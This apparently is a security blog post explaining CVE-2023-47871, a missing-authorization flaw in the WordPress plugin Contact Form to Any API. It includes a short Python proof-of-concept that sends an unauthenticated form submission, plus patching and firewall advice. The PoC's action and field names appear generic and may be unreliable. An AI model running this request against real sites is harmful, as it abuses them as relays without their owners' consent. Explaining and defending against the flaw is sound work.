CVE-2023-47871 is a critical security vulnerability affecting the WordPress plugin Contact Form to Any API by IT Path Solutions, versions up to and including 1.1.6. This flaw is caused by missing authorization checks, which can lead to serious security issues if you’re running an affected version of the plugin.
In this post, we’ll break down the vulnerability, show a real-world exploitation example, and give you actionable steps to protect your site. All information is exclusive, clear, and concise, tailored for easy understanding.
What is CVE-2023-47871?
CVE-2023-47871 is a Missing Authorization vulnerability (ref) in the plugin Contact Form to Any API for WordPress. The flaw exists in versions n/a through 1.1.6.
If exploited, anyone over the internet can send requests through your website using this plugin—even without being logged in—due to skipped authorization or access control checks. This essentially allows attackers to use your WordPress site as a relay to call external APIs, possibly even with sensitive data.
How Does the Vulnerability Work?
The Contact Form to Any API plugin adds a feature that lets you configure your contact forms to submit data directly to external APIs. But the plugin does not correctly check if someone is allowed to use this feature.
So, an attacker can craft a special HTTP request directly to your website endpoint without needing to log in or be an authorized user. Your site will process it as if it is a normal, legitimate request—passing the attacker's data anywhere the API points to.
This can lead to unwanted data manipulation, abuse of external systems, sending spam, or even exposing sensitive information.
Proof-of-Concept (PoC) Exploit Code
Here’s a basic Python script to exploit this vulnerability. This script works on WordPress sites with the plugin enabled and misconfigured (default settings in versions up to 1.1.6):
> Note: Do this only with permission—never attack sites you don’t own!
import requests
# Set the target site URL, adjust as necessary
target = "https://victimsite.com";
# API endpoint for plugin (commonly via admin-ajax.php)
endpoint = "/wp-admin/admin-ajax.php"
# The default action parameter for the vulnerable plugin
payload = {
"action": "cf2api_submit_form",
"cf2api_name": "Contact Us",
"cf2api_email": "attacker@example.com",
"cf2api_msg": "This is a test exploit message.",
# ...add extra form fields as needed...
}
url = f"{target}{endpoint}"
# This POST request is unauthenticated—no login needed!
response = requests.post(url, data=payload)
print("Status code:", response.status_code)
print("Response:", response.text)
This code submits data to the plugin's action handler without any authentication. If your site is vulnerable, this goes straight through to the API the plugin is configured to hit.
Potential privilege escalation if the API logic exposes backend data
In short: Your website becomes a tool for attackers unless you patch or secure this plugin.
Update the Plugin:
Always make sure you’re running the latest version of Contact Form to Any API (WordPress listing). Developers often push security updates after vulnerabilities like this.
Disable the Plugin:
If no fix is available, or you don’t rely on it, deactivate and remove the plugin as soon as possible.
Restrict Access:
Use a security plugin or firewall (like Wordfence or Sucuri) to limit who can reach /wp-admin/admin-ajax.php or the plugin's endpoints.
References and Resources
- Official CVE Entry: CVE-2023-47871 (NVD)
- Contact Form to Any API on WordPress.org
- Patchstack advisory
- SecuPress advisory
Final Notes
CVE-2023-47871 is a classic example of Missing Authorization. Always keep your plugins up to date and audit configurations. If you find yourself relying on plugins not maintained by trusted authors, reconsider your tech stack. Reach out to your web host or a professional if you’re not sure how to check or remediate this issue.
Timeline
Published on: 12/09/2024 11:30:33 UTC
